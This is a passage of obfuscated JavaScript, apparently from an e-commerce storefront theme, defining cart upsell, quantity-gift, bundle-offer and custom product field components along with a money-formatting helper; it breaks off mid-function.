updateGiftGoalInStorage({giftHandle:_0x152a29,giftVariantId:_0x2df1ef,unlockType:_0x5d836e,unlockRequirement:_0x1d00f9,unlockTarget:_0x3a16b5}){const _0x149455=a0_0x36e049,_0xd9495d=JSON[_0x149455(0x45b)](localStorage[_0x149455(0x3d0)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x152a29||!_0x2df1ef||!_0x1d00f9||!_0x5d836e)return;_0xd9495d[_0x152a29]={'type':_0x5d836e,'gift_handle':_0x152a29,'gift_variant_id':Number(_0x2df1ef),'required_quantity':Number(_0x1d00f9),'unlock_product_handle':_0x3a16b5||null},localStorage[_0x149455(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x149455(0x1a3)](_0xd9495d));}class QuantityGifts extends HTMLElement{constructor(){const _0x48c1bd=a0_0x36e049;super(),this['gifts']=this[_0x48c1bd(0x3c6)](_0x48c1bd(0x114)),this[_0x48c1bd(0x446)]=document[_0x48c1bd(0xcd)]('quantity-breaks-'+this[_0x48c1bd(0x23a)]['section']),this['quantitySelector']=document[_0x48c1bd(0xcd)]('Quantity-Form--'+this[_0x48c1bd(0x23a)][_0x48c1bd(0x2ad)]),this[_0x48c1bd(0x466)]=[],this[_0x48c1bd(0x2c7)]=this[_0x48c1bd(0x23a)][_0x48c1bd(0x2c7)],this[_0x48c1bd(0x3f1)]=document[_0x48c1bd(0x122)](_0x48c1bd(0x2d4)),this['initUnlock'](),this['saveLocalStorage']=this['dataset'][_0x48c1bd(0x398)]==='true';if(this[_0x48c1bd(0x398)])this[_0x48c1bd(0x35e)]();}['storeLocalStorageData'](){const _0x89cb16=a0_0x36e049;this[_0x89cb16(0x325)][_0x89cb16(0x33a)](_0x5a8bb3=>{const _0x180f33=_0x89cb16;updateGiftGoalInStorage({'giftHandle':_0x5a8bb3[_0x180f33(0x23a)]['handle'],'giftVariantId':_0x5a8bb3['dataset'][_0x180f33(0x36b)],'unlockType':'product_quantity','unlockRequirement':_0x5a8bb3[_0x180f33(0x23a)][_0x180f33(0x321)],'unlockTarget':this['mainProduct']});});}[a0_0x36e049(0x450)](){const _0x4ee540=a0_0x36e049;let _0x25efb1=0x1;const _0x5620bd=this[_0x4ee540(0x2c7)]?document['querySelectorAll'](_0x4ee540(0x413)+this[_0x4ee540(0x2c7)]):null;if(_0x5620bd&&_0x5620bd[_0x4ee540(0x10d)]){_0x25efb1=0x0;for(let _0x5d9162=0x0;_0x5d9162<_0x5620bd[_0x4ee540(0x10d)];_0x5d9162++){_0x25efb1+=parseInt(_0x5620bd[_0x5d9162]['dataset']['quantity']);}}else{if(this[_0x4ee540(0x446)])_0x25efb1=parseInt(this['quantityBreaks'][_0x4ee540(0x3e4)]);else{if(this[_0x4ee540(0x324)]){const _0x1cb711=this['quantitySelector'][_0x4ee540(0x122)](_0x4ee540(0x3f9));_0x25efb1=parseInt(_0x1cb711['value']);}}}this[_0x4ee540(0x399)](_0x25efb1,!![]);}[a0_0x36e049(0x399)](_0x36fb62,_0x2a19b1=![]){const _0x1fda2e=a0_0x36e049;this[_0x1fda2e(0x466)]=[],this[_0x1fda2e(0x325)]['forEach'](_0x2600d8=>{const _0xe5cc40=_0x1fda2e;if(parseInt(_0x2600d8['dataset'][_0xe5cc40(0x321)])<=_0x36fb62){_0x2600d8[_0xe5cc40(0x21e)]['add']('quantity-gift--unlocked'),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x1ba);const _0x4a4a1d=document[_0xe5cc40(0x122)](_0xe5cc40(0x413)+_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x260)]);if(_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]&&!_0x4a4a1d)this['unlockedItems'][_0xe5cc40(0x23b)](_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]);}else _0x2600d8[_0xe5cc40(0x21e)]['remove'](_0xe5cc40(0x468)),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x248);});if(this['mainProduct']&&_0x2a19b1)this['addRemoveProducts']();}[a0_0x36e049(0x2c4)](){const _0x17b345=a0_0x36e049;if(!this[_0x17b345(0x2c7)])return;const _0x5522b3=document['querySelectorAll']('.cart-item--product-'+this['mainProduct']);this['gifts']['forEach'](_0x34ac1d=>{const _0x12eb03=_0x17b345;_0x5522b3['length']?_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x168)]===_0x12eb03(0x1ba)&&_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x36b)]?this['addToCart'](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d);});}[a0_0x36e049(0xf8)](_0x11d32e){const _0x31001b=a0_0x36e049,_0x4a1fc3=document[_0x31001b(0x122)]('.cart-item--product-'+_0x11d32e[_0x31001b(0x23a)][_0x31001b(0x260)]);if(_0x4a1fc3)return;const _0x1bde4e=_0x11d32e[_0x31001b(0x122)](_0x31001b(0x236));if(_0x1bde4e&&_0x1bde4e[_0x31001b(0x3af)])_0x1bde4e[_0x31001b(0x3af)]();}[a0_0x36e049(0x110)](_0x46283f){const _0x151e50=a0_0x36e049,_0x291225=document[_0x151e50(0x122)](_0x151e50(0x413)+_0x46283f[_0x151e50(0x23a)][_0x151e50(0x260)]);if(!_0x291225||!this['cartItems'])return;this[_0x151e50(0x3f1)][_0x151e50(0x370)](_0x291225[_0x151e50(0x23a)][_0x151e50(0x3f8)],0x0);}}customElements['define'](a0_0x36e049(0x269),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4cb746=a0_0x36e049;super(),this['offerIndex']=this[_0x4cb746(0x23a)][_0x4cb746(0x3bd)],this[_0x4cb746(0x28c)]=this['querySelectorAll'](_0x4cb746(0x3eb)),this[_0x4cb746(0x2f4)]=this[_0x4cb746(0x175)][_0x4cb746(0x185)](this),this['upsells'][_0x4cb746(0x33a)](_0x226a09=>{const _0x5adc5f=_0x4cb746;_0x226a09[_0x5adc5f(0x23a)][_0x5adc5f(0x13a)]==='true'&&_0x226a09[_0x5adc5f(0x135)]('click',this['boundToggleHandler']);}),this['initUnlock']();if(this['saveLocalStorage'])this['storeLocalStorageData']();}[a0_0x36e049(0x35e)](){const _0xed0679=a0_0x36e049;if(!this[_0xed0679(0x28c)])return;this[_0xed0679(0x28c)]['forEach'](_0x1cb1df=>{const _0x5114f2=_0xed0679;if(_0x1cb1df['dataset'][_0x5114f2(0x4a5)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x260)],'giftVariantId':_0x1cb1df[_0x5114f2(0x23a)]['product'],'unlockType':_0x5114f2(0x207),'unlockRequirement':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x3e7)],'unlockTarget':this[_0x5114f2(0x23a)][_0x5114f2(0x2c7)]});});}[a0_0x36e049(0x262)](){const _0x3e9b97=a0_0x36e049;this[_0x3e9b97(0x28c)][_0x3e9b97(0x33a)](_0x278d76=>{const _0x3e62f2=_0x3e9b97;_0x278d76['dataset'][_0x3e62f2(0x13a)]===_0x3e62f2(0x1ba)&&_0x278d76[_0x3e62f2(0x1a6)](_0x3e62f2(0xc6),this[_0x3e62f2(0x2f4)]);});}['unlockGifts'](_0x3a16f,_0x5c62de=![]){const _0x575646=a0_0x36e049;this[_0x575646(0x466)]=[];if(!this[_0x575646(0x28c)])return;this[_0x575646(0x28c)]['forEach'](_0x1ec53d=>{const _0x3284a1=_0x575646,_0x528659=parseInt(_0x1ec53d['dataset'][_0x3284a1(0x3e7)]||0x0),_0x504533=_0x3a16f>=_0x528659,_0x125999=_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x411)]===_0x3284a1(0x1ba),_0x188209=_0x504533&&_0x125999;_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x168)]=_0x188209[_0x3284a1(0x373)](),_0x1ec53d['classList'][_0x3284a1(0x13a)](_0x3284a1(0x468),_0x188209);const _0x50d9ac=document[_0x3284a1(0x122)](_0x3284a1(0x413)+_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x260)]);if(_0x188209&&_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]&&!_0x50d9ac){const _0x4e2689=_0x1ec53d['dataset'][_0x3284a1(0x13a)]===_0x3284a1(0x1ba),_0x33ce9e=_0x1ec53d[_0x3284a1(0x23a)]['selected']===_0x3284a1(0x1ba);(!_0x4e2689||_0x4e2689&&_0x33ce9e)&&this[_0x3284a1(0x466)][_0x3284a1(0x23b)](_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]);}});if(this[_0x575646(0x2c7)]&&_0x5c62de){if(this[_0x575646(0x23a)]['lastOffer']===this[_0x575646(0x23a)][_0x575646(0x3bd)])this[_0x575646(0x2c4)]();}}['addRemoveProducts'](){const _0x442a1a=a0_0x36e049;if(!this['mainProduct'])return;const _0x32f880=document['querySelectorAll'](_0x442a1a(0x413)+this['mainProduct']),_0x155dd3=[],_0x488c55=[];this['upsells'][_0x442a1a(0x33a)](_0xd47229=>{const _0x2fa18f=_0x442a1a,_0x3ec1ad=document[_0x2fa18f(0x122)](_0x2fa18f(0x413)+_0xd47229['dataset'][_0x2fa18f(0x260)]),_0x55f41a=_0xd47229[_0x2fa18f(0x23a)][_0x2fa18f(0x168)]==='true';if(_0x32f880[_0x2fa18f(0x10d)]){if(_0x55f41a&&!_0x3ec1ad)_0x155dd3[_0x2fa18f(0x339)](_0xd47229);else!_0x55f41a&&_0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);}else _0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);});if(_0x488c55[_0x442a1a(0x10d)])this[_0x442a1a(0x110)](_0x488c55[0x0]);else _0x155dd3['length']&&this[_0x442a1a(0xf8)](_0x155dd3[0x0]);}['handleToggle'](_0xe8352b){const _0x15a163=a0_0x36e049,_0x46d28f=_0xe8352b['currentTarget'],_0x475a88=_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]===_0x15a163(0x1ba);_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]=(!_0x475a88)[_0x15a163(0x373)](),this['syncUpsellAcrossOffers'](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88),this[_0x15a163(0x470)](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88,_0x46d28f);}[a0_0x36e049(0x18e)](_0x1ac0c7,_0x3d396d){const _0x28d343=a0_0x36e049,_0x127923=document[_0x28d343(0x3c6)](_0x28d343(0x19d));_0x127923['forEach'](_0x5027a9=>{const _0x4893d0=_0x28d343;_0x5027a9[_0x4893d0(0x3c6)]('.quantity-break__upsell[data-handle=\x22'+_0x1ac0c7+'\x22]')[_0x4893d0(0x33a)](_0x4f6912=>{_0x4f6912['dataset']['selected']=_0x3d396d['toString']();});});}[a0_0x36e049(0x470)](_0x181ad2,_0xd60b0,_0x6bf98b){const _0x1a2f0d=a0_0x36e049,_0x3ecc41=document[_0x1a2f0d(0x122)](_0x1a2f0d(0x413)+_0x181ad2);if(!this[_0x1a2f0d(0x3f1)])return;if(_0xd60b0&&!_0x3ecc41)this[_0x1a2f0d(0xf8)](_0x6bf98b);else!_0xd60b0&&_0x3ecc41&&this['removeFromCart'](_0x6bf98b);}}customElements['define'](a0_0x36e049(0x19d),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x354079=a0_0x36e049;super(),this['image']=this[_0x354079(0x122)](_0x354079(0x228)),this[_0x354079(0x26d)]=this['querySelector'](_0x354079(0x20d)),this[_0x354079(0x13e)]=this[_0x354079(0x122)]('.upsell__variant-picker'),this[_0x354079(0x476)]=this[_0x354079(0x3c6)](_0x354079(0x31c)),this['jsonData']=this[_0x354079(0x122)](_0x354079(0xca)),this[_0x354079(0x3cc)]=this[_0x354079(0x122)](_0x354079(0x236));if(this['productForm'])this[_0x354079(0x3e8)]=this['productForm'][_0x354079(0x122)]('[name=\x22id\x22]');this[_0x354079(0x37e)]=this[_0x354079(0x23a)][_0x354079(0x37e)]==='true',this['skipUnavailable']=this[_0x354079(0x23a)][_0x354079(0x3fe)]===_0x354079(0x1ba),this[_0x354079(0x3d4)]=this[_0x354079(0x23a)][_0x354079(0x3d4)]===_0x354079(0x1ba);if(this[_0x354079(0x3d4)]){this[_0x354079(0x1f6)]=parseInt(this['dataset'][_0x354079(0x1f6)]),this[_0x354079(0x2f0)]=parseInt(this[_0x354079(0x23a)][_0x354079(0x2f0)]),this[_0x354079(0x18d)]=this['querySelector'](_0x354079(0x437)),this[_0x354079(0x396)]=this[_0x354079(0x122)]('.upsell__price\x20.compare-price'),this[_0x354079(0x113)]=parseFloat(this[_0x354079(0x23a)][_0x354079(0x113)]),this[_0x354079(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x354079(0x1b1)]=this[_0x354079(0x23a)][_0x354079(0x1b1)],this['isMainOfferItem']=this['dataset'][_0x354079(0x404)]===_0x354079(0x1ba);if(this['isMainOfferItem'])this[_0x354079(0x2db)]=document[_0x354079(0x122)]('#MainBundleOffer-'+this['dataset'][_0x354079(0x2ad)]);}if(this[_0x354079(0x26d)])this[_0x354079(0x26d)][_0x354079(0x135)](_0x354079(0xc6),this[_0x354079(0x175)][_0x354079(0x185)](this));if(this[_0x354079(0x13e)])this[_0x354079(0x13e)][_0x354079(0x135)](_0x354079(0x25b),this[_0x354079(0x282)][_0x354079(0x185)](this));}[a0_0x36e049(0x175)](_0x3ac880){const _0xa34d54=a0_0x36e049;if(_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)]['toLowerCase']()===_0xa34d54(0x1ed)||_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)][_0xa34d54(0x2ca)]()==='option')return;this[_0xa34d54(0x23a)][_0xa34d54(0x411)]==='true'?this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x248):this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x1ba);}[a0_0x36e049(0x282)](_0x5a7f59){const _0xe32137=a0_0x36e049,_0x1f4bdb=_0x5a7f59[_0xe32137(0x31f)],_0x41e758=Array[_0xe32137(0x40e)](_0x1f4bdb[_0xe32137(0x3c6)]('select'),_0x18e7c2=>_0x18e7c2[_0xe32137(0x4a2)]),_0x4b28c8=this['getVariantData']()['find'](_0x48ef41=>{const _0x227a16=_0xe32137;return!_0x48ef41[_0x227a16(0x197)][_0x227a16(0x1e9)]((_0x2eeae7,_0x3b0abd)=>{return _0x41e758[_0x3b0abd]===_0x2eeae7;})[_0x227a16(0x1b0)](![]);}),_0x21b152=this[_0xe32137(0x18c)]()[_0xe32137(0x317)](_0x32e310=>_0x1f4bdb[_0xe32137(0x122)](_0xe32137(0x431))[_0xe32137(0x4a2)]===_0x32e310[_0xe32137(0x1aa)]),_0x5794b5=[..._0x1f4bdb['querySelectorAll'](_0xe32137(0x1ed))];updateVariantStatuses(_0x21b152,_0x5794b5,this[_0xe32137(0x3fe)]);if(!_0x4b28c8){if(this['skipNonExistent'])findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],this[_0xe32137(0x3fe)]);return;}if(this[_0xe32137(0x3fe)]&&!_0x4b28c8[_0xe32137(0x12a)]){if(findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],!![]))return;}this[_0xe32137(0x3d4)]&&(this[_0xe32137(0x1f6)]=_0x4b28c8[_0xe32137(0x1f6)]*this[_0xe32137(0x113)]-this[_0xe32137(0x3c2)],this[_0xe32137(0x2f0)]=_0x4b28c8['price'],_0x4b28c8[_0xe32137(0x34b)]&&_0x4b28c8[_0xe32137(0x34b)]>_0x4b28c8[_0xe32137(0x1f6)]&&(this[_0xe32137(0x2f0)]=_0x4b28c8[_0xe32137(0x34b)]),displayPrices(this[_0xe32137(0x1f6)],this['comparePrice'],this[_0xe32137(0x18d)],this[_0xe32137(0x396)],this[_0xe32137(0x1b1)]));if(this[_0xe32137(0x150)]&&_0x4b28c8[_0xe32137(0x427)])this[_0xe32137(0x150)][_0xe32137(0x490)]=_0x4b28c8[_0xe32137(0x427)][_0xe32137(0x490)];this[_0xe32137(0x1c3)](_0x4b28c8['id']);if(this[_0xe32137(0xfe)]&&this[_0xe32137(0x2db)][_0xe32137(0x1fd)])this[_0xe32137(0x2db)][_0xe32137(0x1fd)]();}['updateId'](_0x40c877){const _0x320dd6=a0_0x36e049;this['dataset']['id']=_0x40c877;if(this[_0x320dd6(0x3e8)])this['idInput'][_0x320dd6(0x4a2)]=_0x40c877;}[a0_0x36e049(0x18c)](){const _0x17aa8c=a0_0x36e049;return this[_0x17aa8c(0xd0)]=this['variantData']||JSON[_0x17aa8c(0x45b)](this[_0x17aa8c(0x305)]['textContent']),this[_0x17aa8c(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1b8),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x42b1ba=a0_0x36e049;super(),this['cartDrawer']=document[_0x42b1ba(0x122)](_0x42b1ba(0x233)),this[_0x42b1ba(0x3f1)]=this[_0x42b1ba(0xf7)][_0x42b1ba(0x122)](_0x42b1ba(0x2d4)),this[_0x42b1ba(0x289)]=this[_0x42b1ba(0x122)](_0x42b1ba(0x454));}[a0_0x36e049(0x175)](_0x242665){const _0x28afbb=a0_0x36e049;if(_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()===_0x28afbb(0x1ed)||_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()==='option')return;this[_0x28afbb(0x23a)][_0x28afbb(0x411)]===_0x28afbb(0x1ba)?(this[_0x28afbb(0x23a)][_0x28afbb(0x411)]=_0x28afbb(0x248),this[_0x28afbb(0x110)]()):(this['dataset'][_0x28afbb(0x411)]=_0x28afbb(0x1ba),this[_0x28afbb(0xf8)]());}[a0_0x36e049(0x14e)](){const _0x526bf6=a0_0x36e049;this[_0x526bf6(0x23a)][_0x526bf6(0x411)]===_0x526bf6(0x1ba)&&!this['cartDrawer'][_0x526bf6(0x21e)]['contains'](_0x526bf6(0x43e))?this[_0x526bf6(0xf8)]():this[_0x526bf6(0x110)]();}['addToCart'](){const _0x150e15=a0_0x36e049,_0xca9d8b=this[_0x150e15(0xf7)][_0x150e15(0x122)]('.cart-item--product-'+this[_0x150e15(0x23a)]['handle']);if(_0xca9d8b)return;if(this[_0x150e15(0x26d)])this['toggleBtn'][_0x150e15(0x372)](_0x150e15(0x333),'');this[_0x150e15(0x476)][_0x150e15(0x33a)](_0x2728dd=>{const _0x57af20=_0x150e15;_0x2728dd[_0x57af20(0x372)](_0x57af20(0x333),'');}),this['productForm']['handleSubmit']();}[a0_0x36e049(0x110)](){const _0x52af02=a0_0x36e049,_0x4d549e=this[_0x52af02(0xf7)][_0x52af02(0x122)]('.cart-item--product-'+this[_0x52af02(0x23a)][_0x52af02(0x260)]);if(!_0x4d549e||!this['cartItems'])return;if(this[_0x52af02(0x26d)])this[_0x52af02(0x26d)][_0x52af02(0x372)](_0x52af02(0x333),'');this['variantSelectElements'][_0x52af02(0x33a)](_0x206441=>{const _0x32f502=_0x52af02;_0x206441['setAttribute'](_0x32f502(0x333),'');}),this[_0x52af02(0x3f1)][_0x52af02(0x370)](_0x4d549e[_0x52af02(0x23a)][_0x52af02(0x3f8)],0x0);}[a0_0x36e049(0x1c3)](_0x1e9aa3){const _0x451374=a0_0x36e049;this[_0x451374(0x23a)]['id']=_0x1e9aa3,this[_0x451374(0x3e8)]['value']=_0x1e9aa3;if(this[_0x451374(0x289)])return;if(this['dataset']['selected']==='true'){this[_0x451374(0x17a)]&&clearTimeout(this['selectTimeout']);this[_0x451374(0x110)]();const _0xc9fafa=_0x1f385e=>{const _0x2df0bb=_0x451374;_0x1f385e[_0x2df0bb(0x2c5)][_0x2df0bb(0x260)]===_0x2df0bb(0x260)&&(this[_0x2df0bb(0xf8)](),document[_0x2df0bb(0x1a6)](_0x2df0bb(0xda),_0xc9fafa));};document[_0x451374(0x135)](_0x451374(0xda),_0xc9fafa);}}[a0_0x36e049(0x111)](){const _0x26e567=a0_0x36e049,_0x487c37=this[_0x26e567(0xf7)][_0x26e567(0x122)](_0x26e567(0x413)+this[_0x26e567(0x23a)][_0x26e567(0x260)]);let _0x8f90be=![];if(_0x487c37&&this[_0x26e567(0x23a)]['selected']===_0x26e567(0x248))_0x8f90be=!![];else!_0x487c37&&this[_0x26e567(0x23a)][_0x26e567(0x411)]===_0x26e567(0x1ba)&&(_0x8f90be=!![]);return _0x8f90be;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x118),CartDrawerUpsell);function displayPrices(_0x108122,_0x358834,_0x1546bf,_0x42104b,_0x3ff952){const _0x5c633d=a0_0x36e049;if(!_0x3ff952)return;if(_0x108122&&_0x1546bf){var _0x3e4407=formatMoney(_0x108122,_0x3ff952);_0x1546bf[_0x5c633d(0x3ba)]=_0x3e4407;}if(_0x358834&&_0x42104b){var _0x370baf=formatMoney(_0x358834,_0x3ff952);_0x42104b[_0x5c633d(0x3ba)]=_0x370baf,_0x358834>_0x108122?_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x29b)]('hidden'):_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x116)](_0x5c633d(0x26b));}}function initTrapFocus(){const _0x103398=a0_0x36e049;isIe=![];if(document['querySelector'](_0x103398(0x33e))&&document[_0x103398(0x122)](_0x103398(0x33e))[_0x103398(0x23a)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x19e644,_0x4b146e,_0x449bc3=![]){const _0x434a91=a0_0x36e049;typeof _0x19e644==_0x434a91(0x2fc)&&(_0x19e644=_0x19e644['replace']('.',''));var _0x5d9d34='',_0x470704=/\{\{\s*(\w+)\s*\}\}/,_0x59836b=_0x4b146e;function _0x138d0b(_0x1f2f7e,_0xc9a6d7){const _0x5ec9d1=_0x434a91;return typeof _0x1f2f7e==_0x5ec9d1(0x306)?_0xc9a6d7:_0x1f2f7e;}function _0x3d1141(_0x23a46c,_0x5c78a1,_0x420965,_0x5bc393){const _0x21b072=_0x434a91;_0x5c78a1=_0x138d0b(_0x5c78a1,0x2),_0x420965=_0x138d0b(_0x420965,','),_0x5bc393=_0x138d0b(_0x5bc393,'.');if(isNaN(_0x23a46c)||_0x23a46c==null)return 0x0;_0x23a46c=(_0x23a46c/0x64)[_0x21b072(0x39e)](_0x5c78a1);var _0x2bd175=_0x23a46c[_0x21b072(0x109)]('.'),_0x3237b7=_0x2bd175[0x0][_0x21b072(0xfd)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x420965),_0x243bd7=_0x2bd175[0x1]?_0x5bc393+_0x2bd175[0x1]:'';return _0x449bc3&&_0x243bd7===_0x5bc393+'00'&&(_0x243bd7=''),_0x3237b7+_0x243bd7;}switch(_0x59836b[_0x434a91(0xc9)](_0x470704)[0x1]){case _0x434a91(0xe6):_0x5d9d34=_0x3d1141(_0x19e644,0x2);break;case _0x434a91(0x2f6):_0x5d9d34=_0x3d1141(_0x19e644,0x0);break;case _0x434a91(0x475):_0x5d9d34=_0x3d1141(_0x19e644,0x2,'.',',');break;case _0x434a91(0x3ed):_0x5d9d34=_0x3d1141(_0x19e644,0x0,'.',',');break;}return _0x59836b[_0x434a91(0xfd)](_0x470704,_0x5d9d34);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4af929=a0_0x36e049;super(),this[_0x4af929(0x398)]=this[_0x4af929(0x23a)][_0x4af929(0x398)]===_0x4af929(0x1ba);if(this[_0x4af929(0x398)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x18ec27=a0_0x36e049;if(!this['dataset'][_0x18ec27(0x260)]||!this[_0x18ec27(0x23a)]['id']||!this['dataset'][_0x18ec27(0x2c7)]||!this['dataset']['requirement']||!this[_0x18ec27(0x23a)][_0x18ec27(0x4a5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x18ec27(0x23a)][_0x18ec27(0x260)],'giftVariantId':this[_0x18ec27(0x23a)]['id'],'unlockType':this[_0x18ec27(0x23a)]['type'],'unlockRequirement':Number(this[_0x18ec27(0x23a)][_0x18ec27(0x1d4)]),'unlockTarget':this[_0x18ec27(0x23a)]['mainProduct']});}}customElements['define'](a0_0x36e049(0x42f),CartDrawerGift);function initToggleUpsells(){const _0xdcf1f3=a0_0x36e049,_0x164822=document[_0xdcf1f3(0x122)](_0xdcf1f3(0x233));_0x164822&&_0x164822[_0xdcf1f3(0x3c6)](_0xdcf1f3(0x193))[_0xdcf1f3(0x33a)](_0x65e94d=>{const _0x136195=_0xdcf1f3;if(_0x65e94d[_0x136195(0x14e)])_0x65e94d[_0x136195(0x14e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x585261=a0_0x36e049;super(),this['offerItems']=this[_0x585261(0x3c6)]('.main-offer-item'),this[_0x585261(0x3d4)]=this[_0x585261(0x23a)]['updatePrices']===_0x585261(0x1ba),this[_0x585261(0x3d4)]&&(this[_0x585261(0x18d)]=this['querySelector'](_0x585261(0x13d)),this[_0x585261(0x396)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x585261(0x113)]=parseFloat(this['dataset']['percentageLeft']),this[_0x585261(0x3c2)]=parseFloat(this[_0x585261(0x23a)][_0x585261(0x3c2)]),this['moneyFormat']=this[_0x585261(0x23a)][_0x585261(0x1b1)]);}['updateTotalPrices'](){const _0x23c8cd=a0_0x36e049;if(!this['updatePrices'])return;var _0x3a079c=0x0,_0x4cd8ff=0x0;for(let _0x216cd1=0x0;_0x216cd1<this[_0x23c8cd(0x38c)]['length'];_0x216cd1++){_0x3a079c+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x1f6)]),_0x4cd8ff+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x2f0)]);}_0x3a079c=_0x3a079c*this[_0x23c8cd(0x113)]-this[_0x23c8cd(0x3c2)],displayPrices(_0x3a079c,_0x4cd8ff,this[_0x23c8cd(0x18d)],this[_0x23c8cd(0x396)],this[_0x23c8cd(0x1b1)]);}}customElements['define'](a0_0x36e049(0x134),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x4916d9=a0_0x36e049;this[_0x4916d9(0x3da)]=this[_0x4916d9(0x23a)][_0x4916d9(0xed)],this[_0x4916d9(0x2ab)]=this[_0x4916d9(0x122)](_0x4916d9(0x384)),this['inputRadios']=this[_0x4916d9(0x3c6)](_0x4916d9(0x1f7)),this[_0x4916d9(0x1ed)]=this[_0x4916d9(0x122)](_0x4916d9(0x31c)),this[_0x4916d9(0x3cc)]=document['getElementById']('product-form-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x100)]=this[_0x4916d9(0x23a)][_0x4916d9(0x31a)],this[_0x4916d9(0x3db)]=this[_0x4916d9(0x23a)][_0x4916d9(0x1b9)]==='true',this[_0x4916d9(0x3dc)]=!![],this[_0x4916d9(0x2e3)]=this[_0x4916d9(0x23a)][_0x4916d9(0x2e3)]===_0x4916d9(0x1ba);if(this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x1ed)||this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x478))this['isText']=![];this[_0x4916d9(0x1cd)]();if(this[_0x4916d9(0x3db)]&&this[_0x4916d9(0x3dc)]){this['isValid']=!![],this[_0x4916d9(0x3c1)]=this[_0x4916d9(0x2e3)]?document[_0x4916d9(0x3c6)]('.featured-product-atc-'+this[_0x4916d9(0x23a)]['section']):document[_0x4916d9(0x3c6)](_0x4916d9(0x460)),this[_0x4916d9(0x4a1)]=this['productForm'][_0x4916d9(0x122)]('#ProductSubmitButton-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x38e)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)]('.main-atc__label'),this[_0x4916d9(0x120)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)](_0x4916d9(0x3b7)),this[_0x4916d9(0x295)]=this[_0x4916d9(0x23a)][_0x4916d9(0x295)],this[_0x4916d9(0x4a1)]['dataset']['requiredFields']=parseInt(this['mainAtcButton']['dataset'][_0x4916d9(0x2fa)])+0x1,console[_0x4916d9(0x2ea)](this[_0x4916d9(0x120)]);if(this[_0x4916d9(0x120)])this[_0x4916d9(0x120)][_0x4916d9(0x3ba)]=this['atcErrorMsg'];this[_0x4916d9(0x3c3)]=this[_0x4916d9(0x23a)]['applyStickyAtcError']==='true',this['stickyAtcButton']=document[_0x4916d9(0x122)](_0x4916d9(0x296)+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]);if(this[_0x4916d9(0x3c3)]&&this[_0x4916d9(0x1fe)]){this[_0x4916d9(0x2e5)]=this['stickyAtcButton'][_0x4916d9(0x122)]('.sticky-atc__label'),this[_0x4916d9(0x177)]=this['stickyAtcButton'][_0x4916d9(0x122)](_0x4916d9(0x249)),console[_0x4916d9(0x2ea)](this['stickyAtcBtnError']);if(this['stickyAtcBtnError'])this[_0x4916d9(0x177)][_0x4916d9(0x3ba)]=this[_0x4916d9(0x295)];}this[_0x4916d9(0x39c)](this[_0x4916d9(0x100)],null);}if(this[_0x4916d9(0x2ab)])this['input'][_0x4916d9(0x135)]('input',this['handleChange']['bind'](this));this[_0x4916d9(0x24c)][_0x4916d9(0x33a)](_0x942768=>{con